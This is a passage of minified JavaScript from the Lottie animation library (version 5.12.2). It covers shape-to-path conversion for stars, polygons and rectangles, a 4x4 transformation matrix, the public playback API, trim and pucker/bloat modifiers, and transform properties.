d(p,m){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=p,this.comp=p.comp,this.data=m,this.frameId=-1,this.d=m.d,this.initDynamicPropertyContainer(p),m.sy===1?(this.ir=PropertyFactory.getProp(p,m.ir,0,0,this),this.is=PropertyFactory.getProp(p,m.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(p,m.pt,0,0,this),this.p=PropertyFactory.getProp(p,m.p,1,0,this),this.r=PropertyFactory.getProp(p,m.r,0,degToRads,this),this.or=PropertyFactory.getProp(p,m.or,0,0,this),this.os=PropertyFactory.getProp(p,m.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return d.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var p,m,c,g,y=2*Math.floor(this.pt.v),b=2*Math.PI/y,x=!0,S=this.or.v,I=this.ir.v,A=this.os.v,w=this.is.v,L=2*Math.PI*S/(2*y),R=2*Math.PI*I/(2*y),T=-Math.PI/2;T+=this.r.v;var F=this.data.d===3?-1:1;for(this.v._length=0,p=0;p<y;p+=1){c=x?A:w,g=x?L:R;var O=(m=x?S:I)*Math.cos(T),D=m*Math.sin(T),N=O===0&&D===0?0:D/Math.sqrt(O*O+D*D),X=O===0&&D===0?0:-O/Math.sqrt(O*O+D*D);O+=+this.p.v[0],D+=+this.p.v[1],this.v.setTripleAt(O,D,O-N*g*c*F,D-X*g*c*F,O+N*g*c*F,D+X*g*c*F,p,!0),x=!x,T+=b*F}},convertPolygonToPath:function(){var p,m=Math.floor(this.pt.v),c=2*Math.PI/m,g=this.or.v,y=this.os.v,b=2*Math.PI*g/(4*m),x=.5*-Math.PI,S=this.data.d===3?-1:1;for(x+=this.r.v,this.v._length=0,p=0;p<m;p+=1){var I=g*Math.cos(x),A=g*Math.sin(x),w=I===0&&A===0?0:A/Math.sqrt(I*I+A*A),L=I===0&&A===0?0:-I/Math.sqrt(I*I+A*A);I+=+this.p.v[0],A+=+this.p.v[1],this.v.setTripleAt(I,A,I-w*b*y*S,A-L*b*y*S,I+w*b*y*S,A+L*b*y*S,p,!0),x+=c*S}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d}(),f=function(){function d(p,m){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=p,this.comp=p.comp,this.frameId=-1,this.d=m.d,this.initDynamicPropertyContainer(p),this.p=PropertyFactory.getProp(p,m.p,1,0,this),this.s=PropertyFactory.getProp(p,m.s,1,0,this),this.r=PropertyFactory.getProp(p,m.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return d.prototype={convertRectToPath:function(){var p=this.p.v[0],m=this.p.v[1],c=this.s.v[0]/2,g=this.s.v[1]/2,y=bmMin(c,g,this.r.v),b=y*(1-roundCorner);this.v._length=0,this.d===2||this.d===1?(this.v.setTripleAt(p+c,m-g+y,p+c,m-g+y,p+c,m-g+b,0,!0),this.v.setTripleAt(p+c,m+g-y,p+c,m+g-b,p+c,m+g-y,1,!0),y!==0?(this.v.setTripleAt(p+c-y,m+g,p+c-y,m+g,p+c-b,m+g,2,!0),this.v.setTripleAt(p-c+y,m+g,p-c+b,m+g,p-c+y,m+g,3,!0),this.v.setTripleAt(p-c,m+g-y,p-c,m+g-y,p-c,m+g-b,4,!0),this.v.setTripleAt(p-c,m-g+y,p-c,m-g+b,p-c,m-g+y,5,!0),this.v.setTripleAt(p-c+y,m-g,p-c+y,m-g,p-c+b,m-g,6,!0),this.v.setTripleAt(p+c-y,m-g,p+c-b,m-g,p+c-y,m-g,7,!0)):(this.v.setTripleAt(p-c,m+g,p-c+b,m+g,p-c,m+g,2),this.v.setTripleAt(p-c,m-g,p-c,m-g+b,p-c,m-g,3))):(this.v.setTripleAt(p+c,m-g+y,p+c,m-g+b,p+c,m-g+y,0,!0),y!==0?(this.v.setTripleAt(p+c-y,m-g,p+c-y,m-g,p+c-b,m-g,1,!0),this.v.setTripleAt(p-c+y,m-g,p-c+b,m-g,p-c+y,m-g,2,!0),this.v.setTripleAt(p-c,m-g+y,p-c,m-g+y,p-c,m-g+b,3,!0),this.v.setTripleAt(p-c,m+g-y,p-c,m+g-b,p-c,m+g-y,4,!0),this.v.setTripleAt(p-c+y,m+g,p-c+y,m+g,p-c+b,m+g,5,!0),this.v.setTripleAt(p+c-y,m+g,p+c-b,m+g,p+c-y,m+g,6,!0),this.v.setTripleAt(p+c,m+g-y,p+c,m+g-y,p+c,m+g-b,7,!0)):(this.v.setTripleAt(p-c,m-g,p-c+b,m-g,p-c,m-g,1,!0),this.v.setTripleAt(p-c,m+g,p-c,m+g-b,p-c,m+g,2,!0),this.v.setTripleAt(p+c,m+g,p+c-b,m+g,p+c,m+g,3,!0)))},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:n},extendPrototype([DynamicPropertyContainer],d),d}(),v={getShapeProp:function(d,p,m){var c;return m===3||m===4?c=(m===3?p.pt:p.ks).k.length?new l(d,p,m):new o(d,p,m):m===5?c=new f(d,p):m===6?c=new h(d,p):m===7&&(c=new u(d,p)),c.k&&d.addDynamicProperty(c),c},getConstructorFunction:function(){return o},getKeyframedConstructorFunction:function(){return l}};return v}(),Matrix=function(){var e=Math.cos,t=Math.sin,r=Math.tan,n=Math.round;function i(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function a(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(q,-z,0,0,z,q,0,0,0,0,1,0,0,0,0,1)}function o(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(1,0,0,0,0,q,-z,0,0,z,q,0,0,0,0,1)}function s(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(q,0,z,0,0,1,0,0,-z,0,q,0,0,0,0,1)}function l(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(q,-z,0,0,z,q,0,0,0,0,1,0,0,0,0,1)}function h(P,q){return this._t(1,q,P,1,0,0)}function u(P,q){return this.shear(r(P),r(q))}function f(P,q){var z=e(q),M=t(q);return this._t(z,M,0,0,-M,z,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(P),1,0,0,0,0,1,0,0,0,0,1)._t(z,-M,0,0,M,z,0,0,0,0,1,0,0,0,0,1)}function v(P,q,z){return z||z===0||(z=1),P===1&&q===1&&z===1?this:this._t(P,0,0,0,0,q,0,0,0,0,z,0,0,0,0,1)}function d(P,q,z,M,V,B,_,U,Q,H,ne,ce,ae,k,J,te){return this.props[0]=P,this.props[1]=q,this.props[2]=z,this.props[3]=M,this.props[4]=V,this.props[5]=B,this.props[6]=_,this.props[7]=U,this.props[8]=Q,this.props[9]=H,this.props[10]=ne,this.props[11]=ce,this.props[12]=ae,this.props[13]=k,this.props[14]=J,this.props[15]=te,this}function p(P,q,z){return z=z||0,P!==0||q!==0||z!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,P,q,z,1):this}function m(P,q,z,M,V,B,_,U,Q,H,ne,ce,ae,k,J,te){var Z=this.props;if(P===1&&q===0&&z===0&&M===0&&V===0&&B===1&&_===0&&U===0&&Q===0&&H===0&&ne===1&&ce===0)return Z[12]=Z[12]*P+Z[15]*ae,Z[13]=Z[13]*B+Z[15]*k,Z[14]=Z[14]*ne+Z[15]*J,Z[15]*=te,this._identityCalculated=!1,this;var pe=Z[0],Ce=Z[1],Oe=Z[2],C=Z[3],G=Z[4],j=Z[5],K=Z[6],W=Z[7],Y=Z[8],ie=Z[9],se=Z[10],de=Z[11],re=Z[12],ue=Z[13],he=Z[14],_e=Z[15];return Z[0]=pe*P+Ce*V+Oe*Q+C*ae,Z[1]=pe*q+Ce*B+Oe*H+C*k,Z[2]=pe*z+Ce*_+Oe*ne+C*J,Z[3]=pe*M+Ce*U+Oe*ce+C*te,Z[4]=G*P+j*V+K*Q+W*ae,Z[5]=G*q+j*B+K*H+W*k,Z[6]=G*z+j*_+K*ne+W*J,Z[7]=G*M+j*U+K*ce+W*te,Z[8]=Y*P+ie*V+se*Q+de*ae,Z[9]=Y*q+ie*B+se*H+de*k,Z[10]=Y*z+ie*_+se*ne+de*J,Z[11]=Y*M+ie*U+se*ce+de*te,Z[12]=re*P+ue*V+he*Q+_e*ae,Z[13]=re*q+ue*B+he*H+_e*k,Z[14]=re*z+ue*_+he*ne+_e*J,Z[15]=re*M+ue*U+he*ce+_e*te,this._identityCalculated=!1,this}function c(P){var q=P.props;return this.transform(q[0],q[1],q[2],q[3],q[4],q[5],q[6],q[7],q[8],q[9],q[10],q[11],q[12],q[13],q[14],q[15])}function g(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function y(P){for(var q=0;q<16;){if(P.props[q]!==this.props[q])return!1;q+=1}return!0}function b(P){var q;for(q=0;q<16;q+=1)P.props[q]=this.props[q];return P}function x(P){var q;for(q=0;q<16;q+=1)this.props[q]=P[q]}function S(P,q,z){return{x:P*this.props[0]+q*this.props[4]+z*this.props[8]+this.props[12],y:P*this.props[1]+q*this.props[5]+z*this.props[9]+this.props[13],z:P*this.props[2]+q*this.props[6]+z*this.props[10]+this.props[14]}}function I(P,q,z){return P*this.props[0]+q*this.props[4]+z*this.props[8]+this.props[12]}function A(P,q,z){return P*this.props[1]+q*this.props[5]+z*this.props[9]+this.props[13]}function w(P,q,z){return P*this.props[2]+q*this.props[6]+z*this.props[10]+this.props[14]}function L(){var P=this.props[0]*this.props[5]-this.props[1]*this.props[4],q=this.props[5]/P,z=-this.props[1]/P,M=-this.props[4]/P,V=this.props[0]/P,B=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/P,_=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/P,U=new Matrix;return U.props[0]=q,U.props[1]=z,U.props[4]=M,U.props[5]=V,U.props[12]=B,U.props[13]=_,U}function R(P){return this.getInverseMatrix().applyToPointArray(P[0],P[1],P[2]||0)}function T(P){var q,z=P.length,M=[];for(q=0;q<z;q+=1)M[q]=R(P[q]);return M}function F(P,q,z){var M=createTypedArray("float32",6);if(this.isIdentity())M[0]=P[0],M[1]=P[1],M[2]=q[0],M[3]=q[1],M[4]=z[0],M[5]=z[1];else{var V=this.props[0],B=this.props[1],_=this.props[4],U=this.props[5],Q=this.props[12],H=this.props[13];M[0]=P[0]*V+P[1]*_+Q,M[1]=P[0]*B+P[1]*U+H,M[2]=q[0]*V+q[1]*_+Q,M[3]=q[0]*B+q[1]*U+H,M[4]=z[0]*V+z[1]*_+Q,M[5]=z[0]*B+z[1]*U+H}return M}function O(P,q,z){return this.isIdentity()?[P,q,z]:[P*this.props[0]+q*this.props[4]+z*this.props[8]+this.props[12],P*this.props[1]+q*this.props[5]+z*this.props[9]+this.props[13],P*this.props[2]+q*this.props[6]+z*this.props[10]+this.props[14]]}function D(P,q){if(this.isIdentity())return P+","+q;var z=this.props;return Math.round(100*(P*z[0]+q*z[4]+z[12]))/100+","+Math.round(100*(P*z[1]+q*z[5]+z[13]))/100}function N(){for(var P=0,q=this.props,z="matrix3d(";P<16;)z+=n(1e4*q[P])/1e4,z+=P===15?")":",",P+=1;return z}function X(P){return P<1e-6&&P>0||P>-1e-6&&P<0?n(1e4*P)/1e4:P}function ee(){var P=this.props;return"matrix("+X(P[0])+","+X(P[1])+","+X(P[4])+","+X(P[5])+","+X(P[12])+","+X(P[13])+")"}return function(){this.reset=i,this.rotate=a,this.rotateX=o,this.rotateY=s,this.rotateZ=l,this.skew=u,this.skewFromAxis=f,this.shear=h,this.scale=v,this.setTransform=d,this.translate=p,this.transform=m,this.multiply=c,this.applyToPoint=S,this.applyToX=I,this.applyToY=A,this.applyToZ=w,this.applyToPointArray=O,this.applyToTriplePoints=F,this.applyToPointStringified=D,this.toCSS=N,this.to2dCSS=ee,this.clone=b,this.cloneFromProps=x,this.equals=y,this.inversePoints=T,this.inversePoint=R,this.getInverseMatrix=L,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();function _typeof$3(e){return _typeof$3=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$3(e)}var lottie={},standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";function setLocation(e){setLocationHref(e)}function searchAnimations(){standalone===!0?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(e){setSubframeEnabled(e)}function setPrefix(e){setIdPrefix(e)}function loadAnimation(e){return standalone===!0&&(e.animationData=JSON.parse(animationData)),animationManager.loadAnimation(e)}function setQuality(e){if(typeof e=="string")switch(e){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10)}else!isNaN(e)&&e>1&&setDefaultCurveSegments(e);getDefaultCurveSegments()>=50?roundValues(!1):roundValues(!0)}function inBrowser(){return typeof navigator<"u"}function installPlugin(e,t){e==="expressions"&&setExpressionsPlugin(t)}function getFactory(e){switch(e){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}function checkReady(){document.readyState==="complete"&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(e){for(var t=queryString.split("&"),r=0;r<t.length;r+=1){var n=t[r].split("=");if(decodeURIComponent(n[0])==e)return decodeURIComponent(n[1])}return null}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.12.2";var queryString="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);try{(typeof exports>"u"?"undefined":_typeof$3(exports))==="object"&&typeof module<"u"||typeof define=="function"&&define.amd||(window.bodymovin=lottie)}catch(e){}var ShapeModifiers=function(){var e={},t={};return e.registerModifier=function(r,n){t[r]||(t[r]=n)},e.getModifier=function(r,n,i){return new t[r](n,i)},e}();function ShapeModifier(){}function TrimModifier(){}function PuckerAndBloatModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(e){if(!this.closed){e.sh.container.addDynamicProperty(e.sh);var t={shape:e.sh,data:e,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(t),this.addShapeToModifier(t),this._isAnimated&&e.setAsAnimated()}},ShapeModifier.prototype.init=function(e,t){this.shapes=[],this.elem=e,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(e,t){this.s=PropertyFactory.getProp(e,t.s,0,.01,this),this.e=PropertyFactory.getProp(e,t.e,0,.01,this),this.o=PropertyFactory.getProp(e,t.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=t.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(e){e.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(e,t,r,n,i){var a=[];t<=1?a.push({s:e,e:t}):e>=1?a.push({s:e-1,e:t-1}):(a.push({s:e,e:1}),a.push({s:0,e:t-1}));var o,s,l=[],h=a.length;for(o=0;o<h;o+=1){var u,f;(s=a[o]).e*i<n||s.s*i>n+r||(u=s.s*i<=n?0:(s.s*i-n)/r,f=s.e*i>=n+r?1:(s.e*i-n)/r,l.push([u,f]))}return l.length||l.push([0,0]),l},TrimModifier.prototype.releasePathsData=function(e){var t,r=e.length;for(t=0;t<r;t+=1)segmentsLengthPool.release(e[t]);return e.length=0,e},TrimModifier.prototype.processShapes=function(e){var t,r,n,i;if(this._mdf||e){var a=this.o.v%360/360;if(a<0&&(a+=1),(t=this.s.v>1?1+a:this.s.v<0?0+a:this.s.v+a)>(r=this.e.v>1?1+a:this.e.v<0?0+a:this.e.v+a)){var o=t;t=r,r=o}t=1e-4*Math.round(1e4*t),r=1e-4*Math.round(1e4*r),this.sValue=t,this.eValue=r}else t=this.sValue,r=this.eValue;var s,l,h,u,f,v=this.shapes.length,d=0;if(r===t)for(i=0;i<v;i+=1)this.shapes[i].localShapeCollection.releaseShapes(),this.shapes[i].shape._mdf=!0,this.shapes[i].shape.paths=this.shapes[i].localShapeCollection,this._mdf&&(this.shapes[i].pathsData.length=0);else if(r===1&&t===0||r===0&&t===1){if(this._mdf)for(i=0;i<v;i+=1)this.shapes[i].pathsData.length=0,this.shapes[i].shape._mdf=!0}else{var p,m,c=[];for(i=0;i<v;i+=1)if((p=this.shapes[i]).shape._mdf||this._mdf||e||this.m===2){if(l=(n=p.shape.paths)._length,f=0,!p.shape._mdf&&p.pathsData.length)f=p.totalShapeLength;else{for(h=this.releasePathsData(p.pathsData),s=0;s<l;s+=1)u=bez.getSegmentsLength(n.shapes[s]),h.push(u),f+=u.totalLength;p.totalShapeLength=f,p.pathsData=h}d+=f,p.shape._mdf=!0}else p.shape.paths=p.localShapeCollection;var g,y=t,b=r,x=0;for(i=v-1;i>=0;i-=1)if((p=this.shapes[i]).shape._mdf){for((m=p.localShapeCollection).releaseShapes(),this.m===2&&v>1?(g=this.calculateShapeEdges(t,r,p.totalShapeLength,x,d),x+=p.totalShapeLength):g=[[y,b]],l=g.length,s=0;s<l;s+=1){y=g[s][0],b=g[s][1],c.length=0,b<=1?c.push({s:p.totalShapeLength*y,e:p.totalShapeLength*b}):y>=1?c.push({s:p.totalShapeLength*(y-1),e:p.totalShapeLength*(b-1)}):(c.push({s:p.totalShapeLength*y,e:p.totalShapeLength}),c.push({s:0,e:p.totalShapeLength*(b-1)}));var S=this.addShapes(p,c[0]);if(c[0].s!==c[0].e){if(c.length>1)if(p.shape.paths.shapes[p.shape.paths._length-1].c){var I=S.pop();this.addPaths(S,m),S=this.addShapes(p,c[1],I)}else this.addPaths(S,m),S=this.addShapes(p,c[1]);this.addPaths(S,m)}}p.shape.paths=m}}},TrimModifier.prototype.addPaths=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t.addShape(e[r])},TrimModifier.prototype.addSegment=function(e,t,r,n,i,a,o){i.setXYAt(t[0],t[1],"o",a),i.setXYAt(r[0],r[1],"i",a+1),o&&i.setXYAt(e[0],e[1],"v",a),i.setXYAt(n[0],n[1],"v",a+1)},TrimModifier.prototype.addSegmentFromArray=function(e,t,r,n){t.setXYAt(e[1],e[5],"o",r),t.setXYAt(e[2],e[6],"i",r+1),n&&t.setXYAt(e[0],e[4],"v",r),t.setXYAt(e[3],e[7],"v",r+1)},TrimModifier.prototype.addShapes=function(e,t,r){var n,i,a,o,s,l,h,u,f=e.pathsData,v=e.shape.paths.shapes,d=e.shape.paths._length,p=0,m=[],c=!0;for(r?(s=r._length,u=r._length):(r=shapePool.newElement(),s=0,u=0),m.push(r),n=0;n<d;n+=1){for(l=f[n].lengths,r.c=v[n].c,a=v[n].c?l.length:l.length+1,i=1;i<a;i+=1)if(p+(o=l[i-1]).addedLength<t.s)p+=o.addedLength,r.c=!1;else{if(p>t.e){r.c=!1;break}t.s<=p&&t.e>=p+o.addedLength?(this.addSegment(v[n].v[i-1],v[n].o[i-1],v[n].i[i],v[n].v[i],r,s,c),c=!1):(h=bez.getNewSegment(v[n].v[i-1],v[n].v[i],v[n].o[i-1],v[n].i[i],(t.s-p)/o.addedLength,(t.e-p)/o.addedLength,l[i-1]),this.addSegmentFromArray(h,r,s,c),c=!1,r.c=!1),p+=o.addedLength,s+=1}if(v[n].c&&l.length){if(o=l[i-1],p<=t.e){var g=l[i-1].addedLength;t.s<=p&&t.e>=p+g?(this.addSegment(v[n].v[i-1],v[n].o[i-1],v[n].i[0],v[n].v[0],r,s,c),c=!1):(h=bez.getNewSegment(v[n].v[i-1],v[n].v[0],v[n].o[i-1],v[n].i[0],(t.s-p)/g,(t.e-p)/g,l[i-1]),this.addSegmentFromArray(h,r,s,c),c=!1,r.c=!1)}else r.c=!1;p+=o.addedLength,s+=1}if(r._length&&(r.setXYAt(r.v[u][0],r.v[u][1],"i",u),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),p>t.e)break;n<d-1&&(r=shapePool.newElement(),c=!0,m.push(r),s=0)}return m},extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length},PuckerAndBloatModifier.prototype.processPath=function(e,t){var r=t/100,n=[0,0],i=e._length,a=0;for(a=0;a<i;a+=1)n[0]+=e.v[a][0],n[1]+=e.v[a][1];n[0]/=i,n[1]/=i;var o,s,l,h,u,f,v=shapePool.newElement();for(v.c=e.c,a=0;a<i;a+=1)o=e.v[a][0]+(n[0]-e.v[a][0])*r,s=e.v[a][1]+(n[1]-e.v[a][1])*r,l=e.o[a][0]+(n[0]-e.o[a][0])*-r,h=e.o[a][1]+(n[1]-e.o[a][1])*-r,u=e.i[a][0]+(n[0]-e.i[a][0])*-r,f=e.i[a][1]+(n[1]-e.i[a][1])*-r,v.setTripleAt(o,s,l,h,u,f,a);return v},PuckerAndBloatModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.amount.v;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var TransformPropertyFactory=function(){var e=[0,0];function t(r,n,i){if(this.elem=r,this.frameId=-1,this.propType="transform",this.data=n,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||r),n.p&&n.p.s?(this.px=PropertyFactory.getProp(r,n.p.x,0,0,this),this.py=PropertyFactory.getProp(r,n.p.y,0,0,this),n.p.z&&(this.pz=PropertyFactory.getProp(r,n.p.z,0,0,this))):this.p=PropertyFactory.getProp(r,n.p||{k:[0,0,0]},1,0,this),n.rx){if(this.rx=PropertyFactory.getProp(r,n.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(r,n.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(r,n.rz,0,degToRads,this),n.or.k[0].ti){var a,o=n.or.k.length;for(a=0;a<o;a+=1)n.or.k[a].to=null,n.or.k[a].ti=null}this.or=PropertyFactory.getProp(r,n.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(r,n.r||{k:0},0,degToRads,this);n.sk&&(this.sk=PropertyFactory.getProp(r,n.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(r,n.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(r,n.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(r,n.s||{k:[100,100,100]},1,.01,this),n.o?this.o=PropertyFactory.getProp(r,n.o,0,.01,r):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return t.prototype={applyToMatrix:function(r){var n=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||n,this.a&&r.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&r.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&r.skewFromAxis(-this.sk.v,this.sa.v),this.r?r.rotate(-this.r.v):r.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?r.translate(this.px.v,this.py.v,-this.pz.v):r.translate(this.px.v,this.py.v,0):r.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(r){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||r){var n;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,a;if(n=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/n,0),a=this.p.getValueAtTime(this.p.keyframes[0].t/n,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/n,0),a=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/n,0)):(i=this.p.pv,a=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/n,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],a=[];var o=this.px,s=this.py;o._caching.lastFrame+o.offsetTime<=o.keyframes[0].t?(i[0]=o.getValueAtTime((o.keyframes[0].t+.01)/n,0),i[1]=s.getValueAtTime((s.keyframes[0].t+.01)/n,0),a[0]=o.getValueAtTime(o.keyframes[0].t/n,0),a[1]=s.getValueAtTime(s.keyframes[0].t/n,0)):o._caching.lastFrame+o.offsetTime>=o.keyframes[o.keyframes.length-1].t?(i[0]=o.getValueAtTime(o.keyframes[o.keyframes.length-1].t/n,0),i[1]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/n,0),a[0]=o.getValueAtTime((o.keyframes[o.keyframes.length-1].t-.01)/n,0),a[1]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/n,0)):(i=[o.pv,s.pv],a[0]=o.getValueAtTime((o._caching.lastFrame+o.offsetTime-.01)/n,o.offsetTime),a[1]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/n,s.offsetTime))}else i=a=e;this.v.rotate(-Math.atan2(i[1]-a[1],i[0]-a[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(this.appliedTransformations=0,this.pre.reset(),!this.a.effectsSequence.length&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.